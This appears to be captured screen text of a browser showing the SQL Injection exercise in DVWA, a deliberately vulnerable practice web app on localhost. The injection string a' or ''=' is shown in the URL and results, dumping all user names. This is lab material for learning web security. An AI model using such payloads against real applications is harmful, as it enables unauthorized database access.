 File Edit View History Bookmarks Tools Help
localhost / 127.0.0.1 / sql_db... × Damn Vulnerable Web App (D... × +
localhost/sql_injection/vulnerabilities/sqli/?id=a'+or+"%3D'&: Search
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: a' or ''='
First name: admin
Surname: admin
ID: a' or ''='
First name: Gordon
Surname: Brown
ID: a' or ''='
First name: Hack
Surname: Me
ID: a' or ''='
First name: Pablo
Surname: Picasso
ID: a' or ''='
First name: Bob
Surname: Smith
More info